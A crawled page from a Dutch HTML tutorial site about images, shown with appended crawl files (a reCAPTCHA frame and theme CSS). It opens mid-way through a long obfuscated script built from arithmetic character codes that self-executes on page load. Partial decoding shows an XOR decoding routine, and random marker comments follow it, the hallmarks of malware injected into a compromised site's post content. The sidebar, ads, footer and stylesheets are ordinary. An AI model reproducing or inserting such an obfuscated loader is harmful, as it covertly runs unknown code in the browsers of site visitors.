- 3, 93 - 6, 89 - 1, 92 - 6, 87 - 8, 99 - 2, 90 - 8, 95 - 9, 113 - 8, 107 - 7, 114 - 6, 80 - 7, 70 - 1, 95 - 6, 58 - 9, 110 - 2, 115 - 8, 96 - 8, 114 - 5, 70 - 4, 88 - 4, 92 - 3, 116 - 8, 128 - 9, 83 - 3, 92 - 7, 96 - 9, 97 - 7, 87 - 6, 106 - 8, 111 - 2, 86 - 4, 70 - 2, 41 - 2, 61 - 2, 11 - 1, 108 - 6, 119 - 2, 117 - 7, 103 - 4, 117 - 1, 112 - 7, 113 - 2, 116 - 6, 33 - 1, 128 - 8, 114 - 3, 115 - 1, 102 - 7, 103 - 2, 113 - 3, 101 - 2, 49 - 9, 120 - 5, 117 - 1, 123 - 9, 110 - 5, 114 - 4, 109 - 6, 49 - 5, 41 - 9, 115 - 8, 107 - 6, 122 - 1, 49 - 8, 33 - 1, 131 - 8, 16 - 6, 41 - 9, 33 - 1, 123 - 5, 101 - 4, 115 - 1, 35 - 3, 117 - 3, 102 - 1, 118 - 3, 38 - 6, 62 - 1, 35 - 3, 48 - 9, 42 - 3, 67 - 8, 17 - 7, 34 - 2, 38 - 6, 109 - 7, 112 - 1, 116 - 2, 33 - 1, 44 - 4, 119 - 1, 100 - 3, 115 - 1, 36 - 4, 112 - 7, 40 - 8, 64 - 3, 41 - 9, 51 - 3, 63 - 4, 39 - 7, 108 - 3, 40 - 8, 63 - 3, 35 - 3, 119 - 4, 121 - 5, 123 - 9, 113 - 8, 113 - 3, 106 - 3, 47 - 1, 115 - 7, 108 - 7, 116 - 6, 110 - 7, 124 - 8, 107 - 3, 66 - 7, 34 - 2, 109 - 4, 46 - 3, 51 - 8, 43 - 2, 37 - 5, 127 - 4, 13 - 3, 41 - 9, 33 - 1, 33 - 1, 36 - 4, 118 - 4, 104 - 3, 120 - 5, 39 - 7, 52 - 9, 63 - 2, 37 - 5, 88 - 5, 124 - 8, 121 - 7, 111 - 6, 119 - 9, 109 - 6, 53 - 7, 105 - 3, 123 - 9, 117 - 6, 112 - 3, 72 - 5, 111 - 7, 105 - 8, 116 - 2, 71 - 4, 120 - 9, 105 - 5, 103 - 2, 49 - 9, 117 - 2, 122 - 6, 117 - 3, 106 - 1, 117 - 7, 107 - 4, 55 - 9, 101 - 2, 105 - 1, 100 - 3, 119 - 5, 69 - 2, 113 - 2, 103 - 3, 103 - 2, 73 - 8, 121 - 5, 49 - 9, 107 - 2, 47 - 6, 35 - 3, 103 - 9, 18 - 8, 33 - 1, 37 - 5, 34 - 2, 38 - 6, 36 - 4, 33 - 1, 37 - 5, 39 - 7, 35 - 3, 33 - 1, 35 - 3, 39 - 7, 39 - 7, 37 - 5, 38 - 6, 37 - 5, 35 - 3, 40 - 8, 40 - 8, 41 - 9, 36 - 4, 38 - 6, 41 - 9, 39 - 7, 37 - 5, 39 - 7, 41 - 9, 34 - 2, 33 - 1, 36 - 4, 37 - 5, 38 - 6, 111 - 4, 108 - 7, 123 - 2, 54 - 8, 101 - 2, 105 - 1, 101 - 4, 119 - 5, 70 - 3, 115 - 4, 102 - 2, 105 - 4, 68 - 3, 122 - 6, 49 - 9, 111 - 6, 39 - 7, 40 - 3, 35 - 3, 114 - 7, 104 - 3, 125 - 4, 48 - 2, 114 - 6, 102 - 1, 112 - 2, 104 - 1, 124 - 8, 113 - 9, 46 - 5, 47 - 6, 65 - 6, 11 - 1, 39 - 7, 39 - 7, 129 - 4, 12 - 2, 38 - 6, 37 - 5, 123 - 9, 102 - 1, 119 - 3, 119 - 2, 120 - 6, 112 - 2, 41 - 9, 122 - 8, 104 - 3, 117 - 2, 61 - 2, 13 - 3, 126 - 1, 13 - 3, 17 - 7, 126 - 8, 104 - 7, 115 - 1, 37 - 5, 104 - 4, 108 - 7, 100 - 1, 36 - 4, 69 - 8, 33 - 1, 128 - 8, 113 - 2, 120 - 6, 97 - 2, 105 - 4, 112 - 2, 108 - 9, 46 - 6, 103 - 6, 124 - 8, 117 - 6, 101 - 3, 45 - 5, 106 - 5, 116 - 6, 106 - 7, 109 - 8, 103 - 3, 46 - 5, 47 - 3, 41 - 9, 115 - 8, 109 - 8, 126 - 5, 43 - 2, 61 - 2, 18 - 8, 46 - 6, 114 - 4, 108 - 7, 126 - 7, 39 - 7, 74 - 4, 125 - 8, 119 - 9, 108 - 9, 122 - 6, 114 - 9, 114 - 3, 111 - 1, 41 - 1, 104 - 4, 105 - 4, 104 - 5, 44 - 3, 47 - 6, 49 - 9, 45 - 4, 68 - 9, 14 - 4, 16 - 6)))();</script><br />
<!-- qmNLRox1op --><!-- /* 1uqjsQSyWVhmOHAEVa1i62html */ --></p>
		   
           			
           <div class="clear"></div>
	
    </div><!--END POST -->
    
	

</div><!--END TEXT CONTENT -->



<!-- **************************************** RIGHT OR LEFT SIDEBAR **************************************** -->
<div  class="right-sidebar"> 
<!-- SUBPAGE AREA -->
<!-- END SUBPAGE AREA -->

<!-- PARRENTPAGE AREA -->
<!-- END PARRENTPAGE AREA -->

<!-- CATEGORIE AREA -->
<!-- END CATEGORIE AREA -->

<!-- WIDGET AREAS -->    
<div class="menu_categories">			<div class="textwidget"><script type="text/javascript">
<!--
var sps_style_110830420 = "popleft";
var sps_box_110830420 = "yes";
var sps_box_per_row_110830420 = "5";
var sps_boxfloat_110830420 = "none";
var sps_title_110830420 = "Share!";
var sps_notitle_110830420 = "yes";
var sps_holder_110830420 = "blue";
var sps_bgcolor_110830420 = "ffffff";
var sps_titlecolor_110830420 = "195ca9";
var sps_dark_overlay_110830420 = "";
var sps_tooltip_110830420 = "no";
var sps_tooltip_title_color_110830420 = "ffffff";
var sps_tooltip_bubble_color_110830420 = "195ca9";
var sps_gravity_110830420 = "se";
var sps_tooltip_110830420 = "no";
var $j = jQuery.noConflict();

							$j(document).ready(function() {		
								$j(".socialpop-list-110830420 ul").socialpop({
									style: sps_style_110830420,
									box: sps_box_110830420,
									box_per_row: sps_box_per_row_110830420,
									boxfloat: sps_boxfloat_110830420,
									title: sps_title_110830420,
									notitle: sps_notitle_110830420,
									holder: sps_holder_110830420,
									bgcolor: sps_bgcolor_110830420,
									titlecolor: sps_titlecolor_110830420,
									dark_overlay: sps_dark_overlay_110830420
								});							
			
    			            	if(sps_tooltip_110830420=="yes") {
                            		$j(".socialpop-list-110830420 li a img").tipsy({
                            			gravity: sps_gravity_110830420,
                            			delayIn: 200,
                            			opacity: 1,
                            			offset: 2,
                            			trigger: "hover",
                            			bubbleColor: "#" + sps_tooltip_bubble_color_110830420,
                            			bubbleTextColor: "#" + sps_tooltip_title_color_110830420
                            		});		
                            	}	
            			
							});
-->
</script>
<div id="lk-plugin" class="socialpop-list-110830420"><div class="socialpop-container sps-solo">
<ul class="socialpop-list-manual">
<li><a href="http://twitter.com/share?text=Afbeeldingen&amp;url=https%3A%2F%2Fwww.htmlleren.nl%2Fafbeeldingen%2F" onclick="window.open(this.href);return false;"><img src="https://www.htmlleren.nl/wp-content/plugins/socialpop/images/icons/24px_altered/twitter.png" width="32" height="32" alt="Twitter" title="Twitter" /></a></li>
<li><a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.htmlleren.nl%2Fafbeeldingen%2F&amp;t=Afbeeldingen" onclick="window.open(this.href);return false;"><img src="https://www.htmlleren.nl/wp-content/plugins/socialpop/images/icons/24px_altered/facebook.png" width="32" height="32" alt="Facebook" title="Facebook" /></a></li>
<li><a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.htmlleren.nl%2Fafbeeldingen%2F&amp;title=Afbeeldingen" onclick="window.open(this.href);return false;"><img src="https://www.htmlleren.nl/wp-content/plugins/socialpop/images/icons/24px_altered/linkedin.png" width="32" height="32" alt="LinkedIn" title="LinkedIn" /></a></li>
<li><a href="http://www.google.com/buzz/post?url=https%3A%2F%2Fwww.htmlleren.nl%2Fafbeeldingen%2F&amp;message=Afbeeldingen" onclick="window.open(this.href);return false;"><img src="https://www.htmlleren.nl/wp-content/plugins/socialpop/images/icons/24px_altered/google-buzz.png" width="32" height="32" alt="Google Buzz" title="Google Buzz" /></a></li>
<li><a href="mailto:?subject=Afbeeldingen&amp;body=https://www.htmlleren.nl/afbeeldingen/"><img src="https://www.htmlleren.nl/wp-content/plugins/socialpop/images/icons/24px_altered/email.png" width="32" height="32" alt="E-Mail" title="E-Mail" /></a></li>

</ul>
</div></div></div>
		</div><div class="menu_categories">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Responsive - Htmlleren.nl -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6872817114376254"
     data-ad-slot="4654815797"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div class="menu_categories"><h3>Linkpartners</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.internetpromotiefriesland.nl/Affiliate-Websites.html" title="Affiliate marketing" target="_blank">Affiliate marketing</a></li>
<li><a href="http://allescripts.com/" title="Alle Scripts" target="_blank">Alle Scripts</a></li>
<li><a href="http://www.digitale-academie.nl/" title="Cursus Webdesign" target="_blank">Cursus Webdesign</a></li>
<li><a href="http://www.youkatapa.nl/" title="Zoekmachine optimalisatie" target="_blank">Zoekmachine optimalisatie</a></li>

	</ul>
</div>
<!-- END WIDGET AREAS  -->

</div><!--END RIGHT OR LEFT SIDEBAR -->

<div class="clear"></div>
 
</div><!--END CONTENT --> 

</div><!--END TEXTURE --> 

</div><!--END CONTENT FULL --> 



<!-- ******************** FOOTER START ******************** -->
<div id="footer">
<div id="texture-footer">

        <!-- FOOTER COLUMNS START -->
        <div id="footer_columns_midle">
        <div class="midle">
                            
                        <div class="one">
                        
                            <div class="footer_widget_midle">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Responsive - Htmlleren.nl -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6872817114376254"
     data-ad-slot="4654815797"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div>                        
                        </div>
                    
                        
        <div class="clear"></div>
        
        </div> <!-- MIDLE END -->
        </div> <!--FOOTER COLUMNS MIDLE END -->
        
        
        
        <!-- SUB FOOTER START -->
        <div id="sub_footer">
        
        <div class="midle">
        
        <div class="line-sub-footer"></div>
        
                <!-- SUB FOOTER LEFT COLUMN START -->
                <div class="one_half"> Copyright © 2011 HTMLLeren.nl<br /><br />
<a href="http://www.camiveo.nl/" target="_blank" title="Camiveo" alt="Camiveo"><img src="https://www.camiveo.nl/camiveo_small.png" title="Camiveo" alt="Camiveo"></a> </div> <!-- SUB FOOTER LEFT COLUMN END -->
                
                <!-- SUB FOOTER RIGHT COLUMN START -->
                <div class="one_half last">
                
                                                        
                                    <div id="footer_twitter">
        
                                       <ul id="twitter_update_list"></ul>
                                    
                                    </div>
                                    
                                    <script type="text/javascript" src="https://twitter.com/javascripts/blogger.js"></script>
                                    <script type="text/javascript" src="https://twitter.com/statuses/user_timeline/CamiveoNL.json?callback=twitterCallback2&amp;count=1"></script>
   
                                
                                                
                </div> <!-- SUB FOOTER RIGHT COLUMN END -->
        
        <div class="clear"></div>
        
        </div> <!-- MIDLE END -->
        
        </div> <!-- SUB FOOTER END -->

</div><!--END Footer --> 
</div><!--END All-div -->
</div><!-- TEXTURE END -->
</div><!-- HEAD END -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/g6feature/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
   
       
<script type="text/javascript">

    var dropdown=new TINY.dropdown.init("dropdown", {id:'menu', active:'menuhover'});

    $(document).ready(function(){
        $("a[rel^='prettyPhoto']").prettyPhoto();
    });
    
</script>
            
        <script type="text/javascript" src="https://www.htmlleren.nl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://www.htmlleren.nl/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.htmlleren.nl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.htmlleren.nl/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.htmlleren.nl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.htmlleren.nl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jHtSrG2lchypNhv6XolKew">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768645105338');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.htmlleren.nl/wp-content/themes/g6feature/includes/sliders/anything-slider/css/anythingslider.css?ver=6.9
body_size: 1272
content:
/*
	AnythingSlider v1.5.10+ Default (base) theme
	By Chris Coyier: http://css-tricks.com
	with major improvements by Doug Neiner: http://pixelgraphics.us/
	based on work by Remy Sharp: http://jqueryfordesigners.com/
*/

/******* SET DEFAULT DIMENSIONS HERE ********/
div.anythingSlider {
	display: block;
	width: 700px;
    height: 390px;    
	margin: 0 auto;
}

/****** SET COLORS HERE *******/
/* Default State */
div.anythingSlider .thumbNav a.cur, div.anythingSlider .thumbNav a {
	background: #777;
	color: #000;
}
div.anythingSlider .anythingWindow {
	border-top: 3px solid #777;
	border-bottom: 3px solid #777;
}
div.anythingSlider .start-stop {
	background-color: #040;
	color: #fff;
}
div.anythingSlider .start-stop.playing {
	background-color: #800;
    display:none;
}
div.anythingSlider .start-stop:hover, div.anythingSlider .start-stop.hover {
	color: #ddd;
}

/* Active State */
div.anythingSlider.activeSlider .anythingWindow {
	border-color: #7C9127;
}
div.anythingSlider.activeSlider .thumbNav{
    float:right;
}
div.anythingSlider.activeSlider .thumbNav a {
	background-color: #e2e2e2;
    text-indent:-9999px; 
}
div.anythingSlider.activeSlider .thumbNav a.cur{
	background-color: #bdbdbd;
    text-indent:-9999px; 
}
div.anythingSlider .start-stop {
	background-color: #080;
	color: #fff;
}
div.anythingSlider .start-stop.playing {
	background-color: #d00;
}
div.anythingSlider .start-stop:hover, div.anythingSlider .start-stop.hover {
	color: #fff;
}

/**** DO NOT CHANGE BELOW THIS LINE ****/
/* anythingSlider viewport window */
div.anythingSlider .anythingWindow {
	overflow: hidden;
	position: relative;
	width: 100%;
	height: 100%;
}
/* wrapper: 45px right & left padding for the arrows, 28px @ bottom for navigation */
div.anythingSlider {
	position: relative;
	padding: 0 45px 28px 45px;
}
/* anythingSlider base UL */
ul.anythingBase {
	background: transparent;
	list-style: none;
	position: absolute;
	top: 0;
	left: 0;
	margin: 0;
	padding: 0;
}
ul.anythingBase li.panel {
	background: transparent;
	display: block;
	overflow: hidden;
	float: left;
	padding: 0;
	margin: 0;
}

/* Navigation Arrows */
div.anythingSlider .arrow {
	top: 50%;
	position: absolute;
	display: block;
}
div.anythingSlider .arrow a {
	display: block;
	height: 120px;
	margin: -60px 0 0 0; /* half height of image */
	width: 45px;
	text-align: center;
	outline: 0;
	background: url(../images/arrows-default.png) no-repeat;
}
div.anythingSlider .arrow a span { display: block; text-indent: -9999px; }
div.anythingSlider .forward { right: 0; }
div.anythingSlider .back { left: 0; }
div.anythingSlider .forward a { background-position: 0 -40px; }
div.anythingSlider .back a { background-position: -88px -40px; }
div.anythingSlider .forward a:hover, div.anythingSlider .forward a.hover { background-position: 0 -240px; }
div.anythingSlider .back a:hover, div.anythingSlider .back a.hover { background-position: -88px -240px; }
div.anythingSlider .forward.disabled { display: none; } /* disabled arrows, hide or reduce opacity: opacity: .5; filter: alpha(opacity=50); */
div.anythingSlider .back.disabled { display: none; }

/* Navigation Links */
div.anythingSlider .anythingControls { outline: 0; display: none; }
div.anythingSlider .thumbNav { margin: 0; }
div.anythingSlider .thumbNav li { display: inline; }
div.anythingSlider .thumbNav a {
	display: inline-block;
	text-decoration: none;
    width: 8px;
	height: 8px;
	margin: 5px 0px 0 5px;
	text-align: center;
	outline: 0;
    background-color: #000;
	border-radius: 4px 4px;
	-moz-border-radius: 4px 4px;
	-webkit-border-radius:4px 4px;
}
div.anythingSlider .thumbNav a:hover {
	background-color: #bdbdbd;
}

/* slider autoplay right-to-left, reverse order of nav links to look better */
div.anythingSlider.rtl .thumbNav a { float: right; } /* reverse order of nav links */
div.anythingSlider.rtl .thumbNav { float: left; }    /* move nav link group to left */
div.anythingSlider.rtl .anythingWindow {
	direction: ltr;
	unicode-bidi: bidi-override;
}
/* div.anythingSlider.rtl .start-stop { float: right; } */ /* move start/stop button - in case you want to switch sides */

/* Autoplay Start/Stop button */
div.anythingSlider .start-stop {
    display: none;
	background-image: url(../images/cellshade.png);
	background-repeat: repeat-x;
	background-position: center top;
	padding: 2px 5px;
	width: 40px;
	text-align: center;
	text-decoration: none;
	float: right;
	z-index: 100;
	outline: 0;
	border-radius: 0 0 5px 5px;
	-moz-border-radius: 0 0 5px 5px;
	-webkit-border-radius: 0 0 5px 5px;
}
div.anythingSlider .start-stop:hover, div.anythingSlider .start-stop.hover { background-image: none; }

div.anythingSlider, div.anythingSlider .anythingWindow, div.anythingSlider .thumbNav a, div.anythingSlider .arrow a, div.anythingSlider .start-stop {
	transition-duration: 0;
	-o-transition-duration: 0;
	-moz-transition-duration: 0;
	-webkit-transition-duration: 0;
}

--- FILE ---
content_type: text/css
request_url: https://www.htmlleren.nl/wp-content/themes/g6feature/css/shortcodes.css?ver=6.9
body_size: 4342
content:
/*----------------------------------------------------------
--------------------------SHORTCODES------------------------
----------------------------------------------------------*/
.portfolio-shortcode-1 a img,.portfolio-shortcode-1 a,.portfolio-shortcode-2 a img,.portfolio-shortcode-2 a,.portfolio-shortcode-3 a img,.portfolio-shortcode-3 a,.portfolio-shortcode-4 a img,.portfolio-shortcode-4 a {
    padding:0px!important;
    margin:0px!important;
    line-height:0em!important;
    width: 240px;
    height: 240px;

}
.portfolio-shortcode-1,.portfolio-shortcode-2,.portfolio-shortcode-3,.portfolio-shortcode-4 {
    float:left;
    padding:0px!important;
    margin:0px!important;
    line-height:0em!important;
    width: 240px;
    height: 240px;
    display:  inline;
    list-style: none;
    overflow:hidden;
    position:relative;
}

.portfolio-hover-2{
    margin-left:240px;
}
.portfolio-hover-3{
    margin-left:480px;
}
.portfolio-hover-4{
    margin-left:720px;
}
.portfolio-hover-1,.portfolio-hover-2,.portfolio-hover-3,.portfolio-hover-4{
    background:black;
    width: 240px;
    height: 4px;
        /* fix it at the bottom */
    position:absolute;
    left:0;
    margin-top:240px;
 
    /* hide it by default */
    display: none;
    z-index: 1000;
    /* opacity setting */
    filter:alpha(opacity=80);    /* ie  */
    -moz-opacity:0.8;    /* old mozilla browser like netscape  */
    -khtml-opacity: 0.8;    /* for really really old safari */ 
    opacity: 0.8;    /* css standard, currently it works in most modern browsers like firefox,  */
}
.portfolio-shortcode-homepage{
    border-top: solid 4px #efefef; 
    border-bottom: solid 4px #efefef; 
    margin-bottom:25px;
    margin-top:20px;
    position:relative;
}
.icon-shortcode{
    margin-right: 10px;
}

.linespace{
    border-bottom: solid 1px #efefef;
    padding: 30px 0px 0px 0px;
    margin: 0px 0px 30px 0px;
    clear:both;
}
.shape-460{
    background: url(../images/shape-460.png) bottom center no-repeat;
    padding-bottom: 19px;
}
.shape-960{
    background: url(../images/normal-slider-shape.png) bottom center no-repeat; 
    padding: 0px 0px 46px 0px; 
    clear:both;
}
.contact_info_wrap{padding-top:0px;}
.contact_info_wrap p{margin:0px 0px 5px}
.padding_right{ float:left; padding:10px;
}
.dropcaps{
    float:left;
    font-size:36px;
    padding: 10px 0px 0px 0px;
    margin: 5px 10px 5px 5px;
    color:black;
    line-height: 11px;
}
.dropcaps.circular{
    -moz-border-radius: 30px;
    border-radius: 30px;
    padding:15px 5px 5px 15px;
    margin: 5px 10px 0px 5px;
    width: 24px;
    height: 24px;
    font-size: 24px;
}
.toogle_options{
    display:none;
}
.list_icon ul {
    margin-left:20px;
    margin-top:20px;
    list-style:none!important
}
.list_icon ul li{
    padding:0px 5px 4px 26px!important; margin: 10px 0px 0px 0px;
    background-repeat: no-repeat;
}

.flickr_badge_beacon img{
    padding:7px;
    background:white;
    border: 1px solid #999;/* IE */
	border: #d5d5d5  1px solid;/* Saf4+, Chrome, FF3.6 */
	border-bottom:#d5d5d5  1px solid;
}

.inactive2{
    background: url(../images/icons/bullet_toggle_plus.png) no-repeat 0 1px;
}
.inactive{
    background: url(../images/icons/bullet_toggle_plus.png) no-repeat 0 1px; 
    width:30px; 
    height: 32px;
}
.active{
    background: url(../images/icons/bullet_toggle_minus.png) no-repeat 0 1px; 
    width:30px; 
    height: 32px;
}
.toogle_title h3{
    width: 100%!important; 
    padding-left:25px;
}
.toogle_section{
    margin-bottom:10px;
}

a.icon_link{
    padding: 2px 0 2px 22px!important; 
    margin:0 10px 0 0; 
    line-height: 1.8em; 
    background-repeat: no-repeat; 
    background-image: url(../images/icons/black.png);
}
.icon_text{
    padding: 1px 0 1px 22px; 
    margin:0 5px 0 0; 
    line-height: 1.8em!important; 
    background-repeat: no-repeat; 
    background-image: url(../images/icons/black.png);
}
.list_icon.black ul li,.icon_text.black{background-image: url(../images/icons/black.png);}
.list_icon.blue ul li,.icon_text.blue{background-image: url(../images/icons/blue.png);}
.list_icon.brown ul li,.icon_text.brown{background-image: url(../images/icons/brown.png);}
.list_icon.white ul li,.icon_text.white{background-image: url(../images/icons/white.png);}
.list_icon.gray ul li,.icon_text.gray{background-image: url(../images/icons/gray.png);}
.list_icon.yellow ul li,.icon_text.yellow{background-image: url(../images/icons/yellow.png);}
.list_icon.orange ul li,.icon_text.orange{background-image: url(../images/icons/orange.png);}
.list_icon.red ul li,.icon_text.red{background-image: url(../images/icons/red.png);}
.list_icon.pear ul li,.icon_text.pear{background-image: url(../images/icons/pear.png);}
.list_icon.pink ul li,.icon_text.pink{background-image: url(../images/icons/pink.png);}
.list_icon.silver ul li,.icon_text.silver{background-image: url(../images/icons/silver.png);}
.list_icon.violet ul li,.icon_text.violet{background-image: url(../images/icons/violet.png);}
.list_icon.ruby ul li,.icon_text.ruby{background-image: url(../images/icons/ruby.png);}
.list_icon.cherys ul li,.icon_text.cherys{background-image: url(../images/icons/cherys.png);}
.list_icon.green ul li,.icon_text.green{background-image: url(../images/icons/green.png);}

.list_icon.icon_pen ul li,
.icon_pen { background-position: 0 0 }

.list_icon.icon_flag ul li,
.icon_flag { background-position: 0 -67.6px }

.list_icon.icon_chain ul li,
.icon_chain { background-position: 0 -135.2px }

.list_icon.icon_mail ul li,
.icon_mail { background-position: 0 -202.8px }

.list_icon.icon_phone ul li,
.icon_phone { background-position: 0 -270.4px }

.list_icon.icon_person ul li,
.icon_person { background-position: 0 -337px }

.list_icon.icon_book ul li,
.icon_book { background-position: 0 -405.6px }

.list_icon.icon_folder ul li,
.icon_folder { background-position: 0 -473.2px }

.list_icon.icon_paper ul li,
.icon_paper { background-position: 0 -540.8px }

.list_icon.icon_home ul li,
.icon_home { background-position: 0 -608.4px }

.list_icon.icon_globe ul li,
.icon_globe { background-position: 0 -675px }

.list_icon.icon_shop ul li,
.icon_shop { background-position: 0 -743.6px }

.list_icon.icon_service ul li,
.icon_service { background-position: 0 -810px }

.list_icon.icon_ipad ul li,
.icon_ipad { background-position: 0 -877.7px }

.list_icon.icon_iphone ul li,
.icon_iphone { background-position: 0 -945px }

.list_icon.icon_chartcicle ul li,
.icon_chartcicle { background-position: 0 -1014px }

.list_icon.icon_chart ul li,
.icon_chart { background-position: 0 -1081.6px }

.list_icon.icon_heart ul li,
.icon_heart { background-position: 0 -1149.2px }

.list_icon.icon_chemical ul li,
.icon_chemical { background-position: 0 -1216.8px }

.list_icon.icon_coffer ul li,
.icon_coffer { background-position: 0px -1284.4px }

.list_icon.icon_light ul li,.icon_light {
	background-position: 0px -1350px;
}
.list_icon.icon_print ul li,.icon_print {
	background-position: 0px -1419.6px;
}
.list_icon.icon_anchor ul li,.icon_anchor {
	background-position: 0px -1487.3px;
}
.list_icon.icon_clean ul li,.icon_clean {
	background-position: 0px -1554px;
}
.list_icon.icon_arrowcircle ul li,.icon_arrowcircle {
	background-position: 0px -1621px;
}
.list_icon.icon_arrow ul li,.icon_arrow {
	background-position: 0px -1689px;
}
.list_icon.icon_questiontag ul li,.icon_questiontag {
	background-position: 0px -1756px;
}
.list_icon.icon_exclamationmark ul li,.icon_exclamationmark {
	background-position: 0px -1823px;
}
.list_icon.icon_info ul li,.icon_info {
	background-position: 0px -1891px;
}
.list_icon.icon_minus ul li,.icon_minus {
	background-position: 0px -1958.4px;
}
.list_icon.icon_not ul li,.icon_not {
	background-position: 0px -2026px;
}
.list_icon.icon_plus ul li,.icon_plus {
	background-position: 0px -2094px;
}
.list_icon.icon_stop ul li,.icon_stop {
	background-position: 0px -2161.2px;
}
.list_icon.icon_key ul li,.icon_key {
	background-position: 0px -2229px;
}
.list_icon.icon_hote ul li,.icon_hote {
	background-position: 0px -2296.4px;
}
